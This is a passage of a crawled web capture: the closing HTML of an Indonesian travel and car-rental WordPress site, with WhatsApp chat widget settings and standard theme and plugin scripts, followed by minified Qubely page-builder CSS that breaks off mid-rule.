			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;08112655845&quot;,&quot;message&quot;:&quot;Halo admin tugu wisata, saya ingin tanya paket wisata \/ rental mobil&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;628112635846&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;no&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Hi Tugu&lt;\/h3&gt;&quot;,&quot;footer&quot;:&quot;&lt;pre id=\&quot;tw-target-text\&quot; class=\&quot;tw-data-text tw-text-large tw-ta\&quot; dir=\&quot;ltr\&quot; role=\&quot;text\&quot; data-placeholder=\&quot;Terjemahan\&quot; data-ved=\&quot;2ahUKEwjPnPCdocuPAxUKT2wGHbyLNCQQ3ewLegQIChAW\&quot; aria-label=\&quot;Teks terjemahan: Butuh bantuan? Tim kami siap membantu Anda.\&quot;&gt;&lt;span class=\&quot;Y2IQFc\&quot; lang=\&quot;id\&quot;&gt;Butuh bantuan? Tim kami siap membantu Anda.&lt;\/span&gt;&lt;\/pre&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#20B038&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" role="text" data-placeholder="Terjemahan" data-ved="2ahUKEwjPnPCdocuPAxUKT2wGHbyLNCQQ3ewLegQIChAW" aria-label="Teks terjemahan: Butuh bantuan? Tim kami siap membantu Anda."><span class="Y2IQFc" lang="id">Butuh bantuan? Tim kami siap membantu Anda.</span></pre>
				</div>
					</div>
		<link rel='stylesheet' id='so-css-astra-css' href='https://www.tuguwisata.com/wp-content/uploads/so-css/so-css-astra.css?ver=1636649674' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.tuguwisata.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.5' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://www.tuguwisata.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.7.2" id="astra-theme-js-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.tuguwisata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tuguwisata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.tuguwisata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.tuguwisata.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.7.2" id="qubely-block-common-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.tuguwisata.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.tuguwisata.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ef9ebf3cbd1270b96cc6" id="qlwapp-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tuguwisata.com/wp-content/plugins/qubely-pro-142/assets/css/style.min.css?ver=1.4.2
body_size: 17959
content:
.qubely-countdown{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-countdown.qubely-item-separator-colon .qubely-countdown-item-outer:not(:last-child)::after,.qubely-countdown.qubely-item-separator-line .qubely-countdown-item-outer:not(:last-child)::after{content:":";position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%);font-size:30px}.qubely-countdown.qubely-item-separator-line .qubely-countdown-item-outer:not(:last-child)::after{content:"";width:2px;height:50%;background:#000}.qubely-countdown .qubely-countdown-item,.qubely-countdown .qubely-countdown-item .qubely-countdown-item-content,.qubely-countdown .qubely-countdown-item-outer,.qubely-countdown .qubely-countdown-item-outer .qubely-countdown-item-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.qubely-countdown .qubely-countdown-item .qubely-countdown-item-content,.qubely-countdown .qubely-countdown-item-outer .qubely-countdown-item-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qubely-countdown .qubely-countdown-item h5,.qubely-countdown .qubely-countdown-item p,.qubely-countdown .qubely-countdown-item-outer h5,.qubely-countdown .qubely-countdown-item-outer p{margin:0;line-height:1}.qubely-countdown.qubely-countdown-label-top .qubely-countdown-item-outer,.qubely-countdown.qubely-countdown-label-top .qubely-countdown-item-outer .qubely-countdown-item,.qubely-countdown.qubely-countdown-label-top .qubely-countdown-item-outer .qubely-countdown-item-content{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.qubely-countdown.qubely-countdown-label-top .qubely-countdown-item-outer p{margin-bottom:var(--label-spacing)}.qubely-countdown.qubely-countdown-label-bottom .qubely-countdown-item-outer,.qubely-countdown.qubely-countdown-label-bottom .qubely-countdown-item-outer .qubely-countdown-item,.qubely-countdown.qubely-countdown-label-bottom .qubely-countdown-item-outer .qubely-countdown-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qubely-countdown.qubely-countdown-label-bottom .qubely-countdown-item-outer p{margin-top:var(--label-spacing)}.qubely-countdown.qubely-countdown-label-right .qubely-countdown-item-outer p{margin-left:var(--label-spacing);margin-right:var(--label-spacing)}.qubely-countdown.qubely-countdown-label-right .qubely-countdown-item-outer,.qubely-countdown.qubely-countdown-label-right .qubely-countdown-item-outer .qubely-countdown-item,.qubely-countdown.qubely-countdown-label-right .qubely-countdown-item-outer .qubely-countdown-item-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.qubely-countdown-label-control-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qubely-countdown-label-control-text .qubely-coutdown-label-right{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.qubely-countdown-label-control-text .qubely-coutdown-label-left .components-base-control,.qubely-countdown-label-control-text .qubely-coutdown-label-left .components-base-control__field{margin-bottom:0}.qubely-countdown-separator-control img{max-width:16px;height:12px}.qubely-countdown-control-date-picker{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:12px}.qubely-countdown-control-date-picker .qubely-countdown-control-dropdown-parent{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:8px}.qubely-countdown-control-date-picker .qubely-countdown-control-dropdown-parent .components-base-control{margin-bottom:0!important}.qubely-countdown-control-date-picker .components-text-control__input{background:#fff}.qubely-countdown-control-dropdown .components-datetime__date{margin:0!important}.qubely-countdown-control-dropdown .components-datetime__time,.qubely-countdown-control-time-picker .components-datetime__time>fieldset:first-child,.qubely-postcarousel-meta span:first-child:before{display:none}.qubely-countdown-control-dropdown-parent label,.qubely-countdown-control-time-picker>label{width:100%;display:block!important;line-height:18px;margin-bottom:10px!important}.components-popover__content .qubely-countdown-block-control-icon-style{margin-right:4px;display:block;height:24px;line-height:24px}.qubely-countdown-block-control-icon-style{margin-right:4px;width:24px}.block-editor-block-card .block-editor-block-icon{min-width:36px}.qubely-block-form .qubely-form .qubely-form-column .qubely-form-field-wrapper .qubely-form-field:focus{outline:0}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-column"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-checkbox"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-date"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-dropdown"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-email"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-number"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-radio"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-text"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-textarea"]>.editor-block-list__insertion-point,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-time"]>.editor-block-list__insertion-point,.qubely-block-form .qubely-form .block-editor-inner-blocks>.block-editor-block-list__layout>div.block-list-appender,.qubely-form-field-picker:after,.qubely-form-field-picker:before{display:none}.qubely-block-form .qubely-form-add-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:300px;margin:0 auto}.qubely-block-form .qubely-form-add-item .qubely-action-add-form-field{background:#fff;color:#2184f9;border:1px dashed #2184f9;border-radius:4px;width:100%;text-align:center}.qubely-block-form .qubely-form-add-item .qubely-action-add-form-field .qubely-action-add-form-item{padding:10px;font-size:16px}.qubely-block-form .qubely-form-add-item .qubely-action-add-form-field .qubely-action-add-form-item i{padding:0 5px}.qubely-block-form .qubely-form-add-item .qubely-action-add-form-field:hover{cursor:pointer;background:rgba(33,132,249,.1);color:#2184f9;border-radius:5px}.qubely-block-form:not(.qubely-layout-material) .qubely-form.is-small .qubely-form-field{padding:6px 8px}.qubely-block-form:not(.qubely-layout-material) .qubely-form.is-medium .qubely-form-field{padding:8.5px 12px}.qubely-block-form:not(.qubely-layout-material) .qubely-form.is-large .qubely-form-field{padding:14.5px 16px}.qubely-form-field-picker .components-popover__content{-webkit-box-shadow:0 22px 54px -15px rgba(0,0,0,.15);box-shadow:0 22px 54px -15px rgba(0,0,0,.15);background:#f7f8fc;border-radius:4px;width:450px;padding:20px;border:0;margin-bottom:10px;margin-top:10px}.qubely-form-field-picker .qubely-form-column-options,.qubely-form-field-picker .qubely-form-field-types{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-tabs{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:5px 0}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-tabs .qubely-form-field-tab{width:97%;text-align:center;background:#fff;border:1px solid #d6d9dd;border-radius:4px;padding:10px 30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 2px;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.4s;transition:.4s}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-tabs .qubely-form-field-tab.qubely-active{color:#fff;background-color:#1066cc;border-radius:5px;cursor:pointer}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-tabs .qubely-form-field-tab:hover,.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-type:hover{background:#f5f5f5}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-tabs .qubely-form-field-tab img,.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-type img{margin-right:10px}.qubely-form-field-picker .qubely-form-field-types .qubely-form-field-type{background:#fff;border:1px solid #d6d9dd;border-radius:4px;padding:12px 15px;width:45%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:6px;-webkit-transition:.4s;transition:.4s;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-sizing:border-box;box-sizing:border-box}.qubely-form-field-picker .qubely-form-field-types :hover{cursor:pointer}.qubely-form-field-picker .qubely-form-column-options{width:100%}.qubely-form-field-picker .qubely-form-column-options .qubely-form-column-option{cursor:pointer;width:33.333333%;background:0 0;border:0;height:50px;padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;outline:transparent solid 1px;-webkit-transition:.3s;transition:.3s;opacity:1}.qubely-form-field-picker .qubely-form-column-options .qubely-form-column-option:hover{border:0;opacity:1}.qubely-form-field-picker .qubely-form-column-options .qubely-form-column-option:hover i{font-style:normal;background:#fff;border:1px solid #2184f9;-webkit-box-shadow:0 0 0 1px rgba(33,132,249,.2);box-shadow:0 0 0 1px rgba(33,132,249,.2)}.qubely-form-field-picker .qubely-form-column-options .qubely-form-column-option i{height:50px;background:#e2e6ec;border:1px solid #e2e6ec;border-radius:3px;display:inline-block;position:relative;-webkit-transition:.3s;transition:.3s;font-style:normal}.qubely-form-field-picker .qubely-form-column-options .qubely-form-column-option i:not(:last-of-type){margin-right:2px}.qubely-form-field-wrapper .qubely-form-field-label{margin-bottom:5px;display:inline-block}.qubely-form-policy-checkbox-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qubely-form-policy-checkbox-wrapper .qubely-form-policy-checkbox{margin:9.5px 15px 0 0}.qubely-form-checkbox,.qubely-form-field-checkbox-option{margin-bottom:5px}.qubely-form-checkbox .qubely-form-field-checkbox-option,.qubely-form-field-checkbox-option .qubely-checkbox-option{color:#535f6a;text-transform:capitalize}.qubely-form-field-checkbox-option input[type=checkbox]{margin-top:3px;border:1px solid #8d96a0}.qubely-form-field-checkbox-option input[type=checkbox]:before{margin:-1px 0 0 -1px!important;font:400 16px/1 dashicons!important}.qubely-form-field-checkbox-option input[type=checkbox]:checked:focus,.qubely-form-radio input[type=radio]:checked:focus{-webkit-box-shadow:none;box-shadow:none}.qubely-form-checkbox::last-child,.qubely-form-field-checkbox-option::last-child,.qubely-form-radio .qubely-form-field-radio-option:last-child{margin-bottom:0}.qubely-form-checkbox input[type=checkbox]{margin-top:2px;border:1px solid #8d96a0;margin-right:8px}.qubely-form-radio .qubely-form-field-radio-option{margin-bottom:5px;color:#535f6a;text-transform:capitalize}.qubely-form-radio input[type=radio]{margin-top:0;margin-right:8px}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"],.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"] .block-editor-block-list__block-edit,.editor-styles-wrapper .wp-block h1.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h1.qubely-postgrid-title,.editor-styles-wrapper .wp-block h2.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h2.qubely-postgrid-title,.editor-styles-wrapper .wp-block h3.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h3.qubely-postgrid-title,.editor-styles-wrapper .wp-block h4.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h4.qubely-postgrid-title,.editor-styles-wrapper .wp-block h5.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h5.qubely-postgrid-title,.editor-styles-wrapper .wp-block h6.qubely-postcarousel-title,.editor-styles-wrapper .wp-block h6.qubely-postgrid-title{margin:0}.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-checkbox"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-date"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-dropdown"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-email"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-number"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-radio"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-text"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-textarea"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/formfield-time"]>.block-editor-block-list__block-edit:before{outline:#9e9e9e dashed 1px;border:0;-webkit-box-shadow:-2px 0 0 0 #9e9e9e;box-shadow:-2px 0 0 0 #9e9e9e;top:0;right:0;left:0;bottom:0}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-column"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-checkbox"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-date"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-dropdown"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-email"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-number"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-radio"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-text"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-textarea"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/formfield-time"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar .block-editor-block-toolbar{top:14px;left:16px}[data-type="qubely/form-row"]:hover .block-editor-block-list__block[data-type="qubely/form-column"]>.block-editor-block-list__block-edit:before{outline:#2184f9 dashed 1px;border:0;-webkit-box-shadow:-2px 0 0 0 #2184f9;box-shadow:-2px 0 0 0 #2184f9;top:0;right:0;left:0;bottom:0}.block-editor-block-list__block[data-type="qubely/form-column"]>.block-editor-block-list__block-edit>div:last-child{border:8px solid transparent}.block-editor-block-list__block.is-selected[data-type="qubely/form-column"]>.block-editor-block-list__block-edit>div:last-child{border:8px solid rgba(33,132,249,.1)}.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/form-row"]>.block-editor-block-list__block-edit:before,.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]:hover>.block-editor-block-list__block-edit:before{outline:green dashed 1px;border:0;-webkit-box-shadow:-2px 0 0 0 green;box-shadow:-2px 0 0 0 green;top:0;bottom:0;right:0;left:0}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]>.block-editor-block-list__block-edit>div:last-child{border:14px solid transparent}.block-editor-block-list__layout .block-editor-block-list__block.is-selected[data-type="qubely/form-row"]>.block-editor-block-list__block-edit>div:last-child{border:14px solid rgba(76,175,80,.1)}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]>.block-editor-block-list__block-edit .block-editor-block-mover{left:-30px}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"]>.block-editor-block-list__block-edit [data-block]{margin-top:0;margin-bottom:0}.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"] .block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-column"],.block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-row"] .block-editor-block-list__layout .block-editor-block-list__block[data-type="qubely/form-column"] .block-editor-block-list__layout .block-editor-block-list__block{margin-top:14px;margin-bottom:14px}.qubely-block-form .block-editor-inner-blocks [data-type="qubely/form-row"]{padding:0}.qubely-form-field-wrapper .qubely-form-label{vertical-align:baseline}.qubely-form-field-wrapper .qubely-form-label .editor-rich-text{display:inline-block}.qubely-form-field-wrapper .qubely-form-label .qubely-from-field-required-sign{display:inline-block;margin-left:3px;color:#e80d0d}.api-notice{margin:0 0 15px;background:rgba(0,255,55,.15);padding:8px 12px;border:1px solid rgba(0,0,0,.1);border-radius:5px;line-height:1.6}.api-notice.warning{background:rgba(229,195,52,.25)}.qubely-block-gallery .qubely-gallery-item{position:relative}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu{position:absolute;top:0;left:0;margin:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:20;background:#fff;border-radius:3px;overflow:hidden;-webkit-transition:.4s;transition:.4s}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu .qubely-gallery-item__move-backward,.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu .qubely-gallery-item__move-forward{padding:3px 2px}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu:hover{-webkit-box-shadow:none;box-shadow:none}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu .components-icon-button:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{-webkit-box-shadow:none;box-shadow:none;background:#e5e5e5;border-radius:0}.qubely-block-gallery .qubely-gallery-item .qubely-gallery-item__move-menu .components-button:focus:not(:disabled){outline:0;-webkit-box-shadow:none;box-shadow:none}.qubely-block-gallery .qubely-gallery-item:hover .qubely-repeatable-action-remove{display:block}.qubely-block-gallery.qubely-gallery-item .qubely-repeatable-action-remove{top:-10px;right:-10px}.qubely-block-gallery .qubely-gallery-image-container{position:relative;overflow:hidden;line-height:0}.qubely-block-gallery .qubely-gallery-image-container .qubely-empty-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#f5f5f5;border:2px dashed #e5e5e5;padding:30px;border-radius:5px;min-height:200px}.qubely-block-gallery .qubely-gallery-image-container .qubely-insert-image{text-align:center;display:inline-block;color:#000;text-decoration:none;line-height:1;position:relative;z-index:4}.qubely-block-gallery .qubely-gallery-image-container .qubely-insert-image span{margin-top:0;display:block;font-size:14px}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-content-image-editor{position:relative;display:inline-block}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-content-image-editor .qubely-media-actions{bottom:10px;right:10px;position:absolute;z-index:4}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-caption-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;line-height:normal}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-caption-wrapper.qubely-gallery-caption-onHover .qubely-gallery-caption{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-zoom-in img{-webkit-transition:ease-in .3s;transition:ease-in .3s;-webkit-transform:scale(1);transform:scale(1)}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-zoom-out img{-webkit-transition:ease-in .3s;transition:ease-in .3s;-webkit-transform:scale(1.2);transform:scale(1.2)}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-scale img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-slide-left img,.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-slide-right img{max-width:initial;max-height:100%;width:calc(100% + 50px);-webkit-transition:ease-in .3s;transition:ease-in .3s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-slide-right img{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-slide-bottom img{-webkit-transform:translate3d(0,20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,20px,0) scale3d(1.2,1.2,1);-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-image-container .qubely-gallery-image-slide-top img{-webkit-transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1);transform:translate3d(0,-20px,0) scale3d(1.2,1.2,1);-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-image-container.qubely-gallery-overlay:after,.qubely-block-gallery .qubely-gallery-image-container.qubely-gallery-overlay:before{content:" ";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-image-container.qubely-gallery-overlay:after{opacity:0}.qubely-block-gallery .qubely-gallery-item{-webkit-transition:ease-in .3s;transition:ease-in .3s}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-caption-onHover .qubely-gallery-caption{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.qubely-block-gallery .qubely-gallery-item:hover .qubely-gallery-image-zoom-in 